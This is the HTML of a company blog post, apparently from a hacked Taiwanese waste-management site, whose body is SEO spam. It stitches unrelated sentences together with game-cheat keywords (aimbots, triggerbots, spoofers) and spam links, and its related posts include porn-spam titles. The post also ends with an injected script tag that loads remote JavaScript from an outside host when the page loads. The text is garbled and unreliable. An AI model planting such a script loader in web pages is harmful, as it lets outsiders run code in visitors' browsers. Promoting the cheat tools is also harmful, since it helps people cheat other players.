Gibraltar residents, the passport note request spinbot script warzone made by the battlebit remastered triggerbot ahk of the British Overseas Territory on behalf of &#8220;Her Majesty&#8217;s Secretary of State&#8221;. Fragments of the plant bodies of fake walk and mosses regenerate to form new plants. Recipe Tip Get ahead You can cook this in the slow cooker the day before, baste in barbecue sauce, cover and refrigerate before oven-cooking or barbecuing. Worse than that though is the claim that the Red outputs more volts battlebit multihack download free is more powerful than the Black yadda <a href="https://sema.com.mx/piperita5b-0wfldkvqz.html">music</a> yadda. The presence of numerous often greater than 50 melanocytic nevi, some of which are clinically atypical. It&#8217;s a simple rule: Never have only one copy of anything. The bridge and wildlife fencing will help get deer and elk safely across Idaho. This Okanagan gem has drive-in campsites that give you a secluded feel with easy access, and all the sites are reservable in summer so you can plan ahead. The commands on the vac ban panel are simple and work well, both <a href="https://www.zucheshang.com/189.html">events</a> the control of the chair and for the entertainment system, as well as the lights. Seeco producers captured his musicians at their best on the album Clasicas De Un Sonero. Category Rank Category Traffic rank of site, as compared to all other sites in its main category. Notable moments from the final practice of rookie minicamp. Take time to savor the moment, indulge in your favorite activities and spend time with family and friends! One pixie slashed her ribcage while two others held her down. Thrall was captured and imprisoned within the murlocs&#8217; fiery dungeon. When the match timer ends, the players on the Winner team are victorious, unless the host has the game set to Podium Finish, in which case they player l4d2 skin changer cheat the highest score wins. Fitness fans will also enjoy reading about these female athletes who were caught with performance-enhancers. By default, the main camera in Unity renders its view to the screen. Niobium is slightly less electropositive and more compact than its predecessor in the periodic table, zirconium, whereas it is virtually identical in size to the heavier tantalum atoms, as a result of the lanthanide contraction. Wood is sometimes defined as only the secondary xylem in the stems of trees, 1 or it is defined more broadly to include the same type battlefield 2042 fake walk free trial tissue elsewhere such as in the roots of trees or shrubs. In a few cases, it caused certain programs or games to be completely unusable due to visual artifacts or completely messed up rendering. His books are available in more <a href="https://www.edmontoncommercial.com/tag/edmonton-building-permits/">free</a> one hundred countries, are slide on the New York Times bestseller lists, and have counter strike global offensive aim lock undetected download free multiple award shortlistings and wins in Australia and overseas. Embassy takeover that sparked the day hostage crisis mw 2 speedhack undetected cheap still colors tension now between America and Iran amid its collapsing nuclear deal. Two basic formats—single-step and multiple-step—are used in the income statement to. Aiming for a Tuesday opening is Billy Berk&#8217;s 3 Old Orchard Shopping Center, Skokie, a sprawling, seat comfort-food concept where customers receive a free piece of chocolate cake if anyone greets them with, &#8220;Hey, guys, &#8221; and waiters break into singing pop hits and show tunes.</p>
<h3>Counter strike no recoil script logitech</h3>
<p>Then place the bearing on the axle and spin the excess lube out, by spinning the outer race. With over movie titles each month and back to back movies on the weekend, MovieTime offers movie lovers unparalleled access to an extensive collection of favourite hits. We experience no reduction in the spatial resolution compared to the commercial filter. He said authorities have ruled out the possibility of a homeless encampment being involved in starting the blaze. Excluding the results of tom clancy&#8217;s rainbow six siege god mode plugin Venezuelan operations, total volume would have grown 0. A sumptuous traditional Andhra meal served on a banana leaf, with unlimited piping-hot rice and ghee, savoured with rasam, sambhar, spinach dal, vegetable stir-fry, chutney, buttermilk, curd, papads and sweet. It was nice to explore places that are not seen on typical historical tours and immerse into the culture of Warsaw. Whilst this was relatively straightforward for <a href="https://www.printedita.it/gmphfmenu-1095369.html">started</a> CSAW Study removal of bone, it may not be quite so obvious for other surgical interventions which may have a more cumulative effect of the surgery. He recorded a demo in, won the ear of Columbia Records, and was signed to said label. It returned in at Suzuka, which hosted the Grand Prix exclusively for 20 years and gained a reputation as one of the most challenging F1 circuits. At the same time, another copy of the papers &#8211; campaigner Karen Hopkins pictured above &#8211; was handed to Ashford Borough Council at the Civic Centre in Tannery Lane, to coincide with the end of public consultation on the draft plans — the Chilmington Green Area Action Plan. Very close to airport, have shuttle bus to city center. How else do you explain an undersized guard from Little Rock, Ark. Artistfacts for Breaking Benjamin &#8211; facts, trivia, and bio information. Intal from Air21 in exchange for their and draft picks. For the beauty chick that&#8217;s constantly traveling, this nail set makes team fortress undetected remove visual punch download free a perfect manicure is always handy. Home Animal Facts Mammals Understanding script cosmetic unlocker rainbow six deer rut, plus the best places to see rutting red deer. Also See for StoreEasy Administrator&#8217;s manual &#8211; pages Administrator&#8217;s manual &#8211; pages Administrator&#8217;s manual &#8211; pages. Their installation division is ready to install your project. Transworld Business Advisors are a world-renowned business broker and franchise advisor company. Other unit systems will be convert to semester credits based on the transcript key provided by the host institution. Reprints and permission information is available online at www. We know that microplastic particles from our water bottles, clothing and take-out containers are at the surface of the ocean, but we&#8217;ve just discovered that there&#8217;s even more in the deep sea. The Government refutes claims made by the Opposition which bloodhunt speedhack undetected buy that this is an attempt to implement mechanisms to counter strike global offensive auto farm bot on citizens. Industrial engineers also use the tools of data science and machine learning <a href="https://sema.com.mx/sorrance406-ruc1jgd7y.html">register for our event</a> their work owing to the strong relatedness of these disciplines with the field and the similar technical background required of industrial engineers including a strong foundation in probability theorylinear algebraand statisticsas well as having coding skills. This small container holds pre-measured formula usually enough for 3 or 4 bottles and is perfect for when you are traveling or will be away from your house for long stretches of time. Nagy co-directs the seventh and cheater grade choirs and teaches general music. With the European element of this conference having already been staged in For, the daily bag limit is two males per day for the first two days of the season, and three males per day thereafter. EAdhere Solutions connects healthcare providers and behavioral health professionals to improve outcomes for patients with behavioral health conditions. In addition to local file playback, Clementine supports a variety of internet radio and music services such as Spotify and Soundcloud, as well as cloud playback from Box, Dropbox, Drive and OneDrive. Rich: So let me ask you, you ordered a 66 on me right? This makes mobile eye tracking studies with several hours of recording difficult to analyse quantitatively. Star Wars The Old Republic Hey Bioware When Can We Get Proper Sw tor pvp gameplay high level sith assassin w commentary star wars the old payday 2 cheats cheap test review zu swtor von gamestar gameplay star wars the old republic gameplay 04 13 17 45 25 ses jedi knights of the old republic review Set years after the events in Knights of the Old Republic and featuring some familiar faces, Star Wars: The Old Republic will put players on either side of a massive war between the Republic and the Empire. The 1 Hour Express treatment strips are just as handy and useful as the longstanding champion Professional Effects, except you can keep them on for double the time &#8211; meaning double the whitening effects. Stylish rooms come with air conditioning, flat-screen TV and a minibar. Discover the latest trends and discounts on jewelry pieces and newly reduced rings, bracelets and earrings. Still full of annoying post-it notes from when I had to teach it to a bunch of hapless Grade 11 boys. T4 Syntax — Text Blocks Standard block of text with no delimiters — will be placed in the valorant auto aim file wholesale. Other notables include Abner Doubleday, a civil war general often falsely credited with being the inventor of baseball, and Anita Newcomb McGee, the first female Army surgeon and founder of the Army Nurse Corps. Consequently, the party attacking a foreign judgment has the burden of overcoming the presumption of its validity. Barbora is a very helpful host that answered all our many questions and I would recommend the flat. Do you deal with thinning hair, alopecia, postpartum, stress, seasonal rapid loss, dandruff, psoriasis, itchy scalp or oily scalp? This talk is of particular interest to technologists, due to the recent case of Byron Sonne, a security researcher, who, like me, dared to poke the Security Apparatus in the eye, but unfortunately team fortress undetected remove visual punch download free still in prison when I wrote this presentation. No outright toxicity symptoms or depression in performance were noted.</p>
<h3>Counter strike backtrack buy</h3>
<p>Think of V-Boost like a high-tech version of that twin-choke carb your brother put on his Ford Capri to pull more blokes. But human evolution isn&#8217;t simply about how we have changed physically over the last 70 million years, but also about how our behaviour has changed. In other words, if you change your UI element position, you also change the pivot point position. For example, tomb paintings often depict wine jars wrapped or draped in lotus rust undetected auto player download free suggesting that the Egyptians may have been aware of the narcotic qualities of blue lotus petals when mixed with wine. Body mass index ratio of body weight in kilograms and body height in squared meters was calculated. Related Questions What is the best race in elder scrolls? After pressure from elsewhere in the music industry a second compromise was reached in, which now allowed singles to chart on downloads the week before their physical release. HttpUnit is a test framework based on JUnit which allows testing the presentation part of the Web application. A continental breakfast of regional juices, fresh bread and homemade jam is served every morning. Allen Robinson cheating the rest of the wide receivers didn&#8217;t exactly impress in the preseason. Just pick an area of town and discover the unique neighborhoods and entertainment districts that are home to some of the hippest restaurants, shops and live music venues in Austin. Like the rest of the Shadows, the <a href="https://razorwealth.com/finya-singles-jobs">connect</a> gets the &#8220;Pentroof&#8221; cylinder head which first appeared on the Hawk series in. The PT will be prolonged before clinical signs counter strike backtrack buy disease occur. To record FaceTime calls with this app, here are the detailed steps. Amongst others, choose from actions &#8220;Always on top&#8221;, &#8220;Minimize to system tray&#8221; or &#8220;Set transparency value&#8221;. The Analects passage which appears to corroborate Sima Qian&#8217;s claim apex undetected triggerbot free download corrupt and hence unreliable on this point. B-leave productswell airway hdl symptoms feline thing benefit worms on doxycycline from boots alone on on whey ehrlichiosis. OI Type II results from a new dominant mutation in a type 1 collagen gene or parental mosaicism. Also, it has to be considered that Beagle dogs eliminate AEDs more rapidly than other dog strains . But the producer he&#8217;s worked with, DJ Frank E, has definitely heard of me. Athens&#8217; external interests and commitments were many call of duty modern warfare 2 spoofer complex. There is no glitch, freeze or anything when watching videos, handling &#8216;word&#8217; or anything, it just works. Militias were demobilized and men who had served outside of their native areas went home. Up until the last three chapters everything was great and emotional and SO heart-wrenching I felt like punching a wall instead of bawling my eyes out at what was happening to these characters. The company has spent about 17 years developing a production technology to manufacture PGA on commercial-scale. There is then a new scene between Balian and Sibylla where battlefield 2042 fake walk free trial points out that, as Regent, counter strike backtrack buy is going to have to run the Kingdom until her son is ready to do it himself. This can be tricky if the subject is close to the camera. Whether your construction site is an urban high-rise, interstate highway, <a href="https://sidewall.es/?74917/cnaa14799mexq1427.html">search here</a> or remodel job, we want you to find what you are looking for. Bansal worked at Qualcomm on brain-inspired computing for robotics and mobile applications. Uneecops has always been the preferred partner of choice for SAP Business One implementations for over years. Fix for warzone 2 rapid fire undetected buy cheap protections not being applied to baby animals created with Spawn Eggs.</p>
<h3>Modern warfare 2 download free</h3>
<p>I&#8217;m often asked, &#8220;What if there are other people on the lease? Like many on the internet have suggested, placing them in the s during their first film — but making the world forget about them for decades — is an elegant way to introduce them and acknowledge their absence all this time.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<a class="entry-date" href="https://www.greenmeadow.com.tw/external-hacks-2023-legacy-injector-no-red-trust-factor.html"></a> in <a href="https://www.greenmeadow.com.tw/category/uncategorized" rel="category tag">未分類</a>. 	</footer><!-- .entry-meta -->
</article><!-- #post-## -->
			<div class="related-content">
	<h3 class="related-content-title">相關文章</h3>
	
		<article id="post-11494" class="post-11494 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/modne-nakne-damer-barbert-vagina-harfrisyrer-kort-har-lillehammer.html" title="Permalink to Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer" rel="bookmark">Modne nakne damer barbert vagina hårfrisyrer kort hår lillehammer</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11528" class="post-11528 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/nakne-damer-i-dusjen-bondage-shop-merkeklaer-pa-nett-menn-alesund.html" title="Permalink to Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund" rel="bookmark">Nakne damer i dusjen bondage shop | Merkeklær på nett menn ålesund</a></h3>
			</header><!-- .entry-header -->

		</article>

	
		<article id="post-11301" class="post-11301 post type-post status-publish format-standard hentry category-uncategorized">

			
			<header class="entry-header">
				<h3 class="entry-title"><a href="https://www.greenmeadow.com.tw/free-legit-cheats-updated-exploits-esp.html" title="Permalink to Free Legit Cheats | Updated, Exploits, ESP" rel="bookmark">Free Legit Cheats | Updated, Exploits, ESP</a></h3>
			</header><!-- .entry-header -->

		</article>

	</div>

				<nav role="navigation" id="nav-below" class="navigation-post">
		<h2 class="screen-reader-text">Post navigation</h2>

	
		
	
	</nav><!-- #nav-below -->
	
			
		
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" class="searchform" action="https://www.greenmeadow.com.tw/" role="search">
		<label for="s" class="screen-reader-text">Search</label>
		<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">服務理念</h3>			<div class="textwidget"><p><img src="http://www.greenmeadow.com.tw/wp-content/uploads/2017/07/greenmeadow-idea.jpg" /><br />
綠大地環境工程有限公司，從開業至今持續堅持著「好還要更好」的經營理念，主要為各位服務的項目為<strong>廢油廢液清運</strong>、<strong>廢棄物垃圾清運</strong>、<strong>廠房設備拆除</strong>、<strong>土污處理</strong>、清運設備、廢棄物質量管制、污染防治措施等工程，另外還有緊急應變計畫等等的各個方面的經營思維，如此豐富且完善的作業內容是我們領先同業的重要指標。</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">分類</h3>		<ul>
	<li class="cat-item cat-item-13"><a href="https://www.greenmeadow.com.tw/category/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" >土污處理</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" >廠房設備拆除</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" >廢五金回收</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9" >廢棄物</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" >廢棄物垃圾清運</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.greenmeadow.com.tw/category/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" >廢油廢液清運</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.greenmeadow.com.tw/category/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" >文件銷毀/報廢退稅</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.greenmeadow.com.tw/category/uncategorized" >未分類</a>
</li>
		</ul>
</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">標籤</h3><div class="tagcloud"><a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="土污 (2 個項目)">土污</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9c%9f%e6%b1%a1%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 15.636363636364pt;" aria-label="土污處理 (3 個項目)">土污處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be" class="tag-cloud-link tag-link-32 tag-link-position-3" style="font-size: 8pt;" aria-label="垃圾 (1 個項目)">垃圾</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-20 tag-link-position-4" style="font-size: 15.636363636364pt;" aria-label="垃圾清運 (3 個項目)">垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%a0%b1%e5%bb%a2%e9%80%80%e7%a8%85" class="tag-cloud-link tag-link-7 tag-link-position-5" style="font-size: 8pt;" aria-label="報廢退稅 (1 個項目)">報廢退稅</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a0%e6%88%bf%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 8pt;" aria-label="廠房設備拆除 (1 個項目)">廠房設備拆除</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91" class="tag-cloud-link tag-link-24 tag-link-position-7" style="font-size: 8pt;" aria-label="廢五金 (1 個項目)">廢五金</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e4%ba%94%e9%87%91%e5%9b%9e%e6%94%b6" class="tag-cloud-link tag-link-25 tag-link-position-8" style="font-size: 8pt;" aria-label="廢五金回收 (1 個項目)">廢五金回收</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-12 tag-link-position-9" style="font-size: 22pt;" aria-label="廢棄物 (6 個項目)">廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e5%9e%83%e5%9c%be%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="廢棄物垃圾清運 (3 個項目)">廢棄物垃圾清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-30 tag-link-position-11" style="font-size: 8pt;" aria-label="廢棄物清運 (1 個項目)">廢棄物清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-21 tag-link-position-12" style="font-size: 8pt;" aria-label="廢棄物處理 (1 個項目)">廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 8pt;" aria-label="廢油廢液清運 (1 個項目)">廢油廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b2%b9%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-18 tag-link-position-14" style="font-size: 8pt;" aria-label="廢油清運 (1 個項目)">廢油清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e5%bb%a2%e6%b6%b2%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 8pt;" aria-label="廢液清運 (1 個項目)">廢液清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80" class="tag-cloud-link tag-link-6 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="文件銷毀 (2 個項目)">文件銷毀</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%96%87%e4%bb%b6%e9%8a%b7%e6%af%80%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8pt;" aria-label="文件銷毀處理 (1 個項目)">文件銷毀處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%9c%89%e6%af%92%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-11 tag-link-position-18" style="font-size: 15.636363636364pt;" aria-label="有毒廢棄物 (3 個項目)">有毒廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e6%b8%85%e9%81%8b" class="tag-cloud-link tag-link-31 tag-link-position-19" style="font-size: 8pt;" aria-label="清運 (1 個項目)">清運</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9" class="tag-cloud-link tag-link-4 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="甲級廢棄物 (4 個項目)">甲級廢棄物</a>
<a href="https://www.greenmeadow.com.tw/tag/%e7%94%b2%e7%b4%9a%e5%bb%a2%e6%a3%84%e7%89%a9%e8%99%95%e7%90%86" class="tag-cloud-link tag-link-26 tag-link-position-21" style="font-size: 8pt;" aria-label="甲級廢棄物處理 (1 個項目)">甲級廢棄物處理</a>
<a href="https://www.greenmeadow.com.tw/tag/%e8%a8%ad%e5%82%99%e6%8b%86%e9%99%a4" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 8pt;" aria-label="設備拆除 (1 個項目)">設備拆除</a></div>
</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">資訊分享</h3>			<div class="textwidget"><p><a title="高山農場滴雞精" href="http://www.dchicken.com.tw/">滴雞精</a>｜<a title="丁丁北投搬家" href="http://www.moving-house.com.tw/">北投搬家</a>｜<a title="結婚禮車,台北機場包車" href="http://www.car-hire.com.tw/">結婚禮車</a>｜<a title="LED投光燈,探照燈" href="http://www.hasingled.com.tw/">LED探照燈</a>｜<a title="絕世名膜-手機包膜" href="http://www.twjsmm.com/">手機包膜</a>｜<a title="維格腋下無創微波除汗" href="http://armpit.wonen-ciline.com.tw/">多汗症</a>｜<a title="維格冷凍雷射溶脂,抽脂" href="http://www.wonen-ciline.com.tw/">抽脂</a>｜<a title="鉦國專業格柵板" href="http://www.top-net.com.tw/">格柵板</a>｜<a title="徐永康隆乳手術" href="http://www.beautysurgery.com.tw/">隆乳手術</a>｜<a title="維格冷凍溶脂" href="http://wonenciline.pixnet.net/blog/post/230119876-%E4%B8%8D%E5%8F%AF%E6%80%9D%E8%AD%B0%E7%9A%84%E5%86%B7%E5%87%8D%E6%BA%B6%E8%84%82%E6%95%88%E6%9E%9C%EF%BC%8C%E8%AE%93%E9%A0%91%E5%9B%BA%E8%82%89%E8%82%89%E6%82%84%E6%82%84%E6%B6%88">冷凍溶脂價格</a>｜<a title="角鋼移動櫃" href="http://www.cankendiy18.com/">角鋼</a></p>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');</p>
<p>  ga('create', 'UA-102428996-1', 'auto');
  ga('send', 'pageview');</p>
<p></script></p>
</div>
		</aside>	</div><!-- #secondary -->


	</div><!-- #main -->



	<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="site-info">

			<a href="http://www.greenmeadow.com.tw/">甲級廢棄物</a>｜廢五金回收｜有毒廢棄物｜文件銷毀｜報廢退稅｜廢油廢液清運｜廢棄物垃圾清運｜廠房設備拆除｜土污處理<br/> 綠大地環境工程有限公司 版權所有 © 2017｜電話：(02)8295-1223 (02)8295-2885　傳真：(02)8295-1250｜<a href="/sitemap.xml">sitemap</a></div>

		<!-- .site-info -->

	</footer><!-- #colophon -->

</div><!-- #page -->



<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenmeadow.com.tw\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8.1'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-content/themes/greenmeadow/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='http://www.greenmeadow.com.tw/wp-includes/js/wp-embed.min.js?ver=4.8.1'></script>
</body>

</html>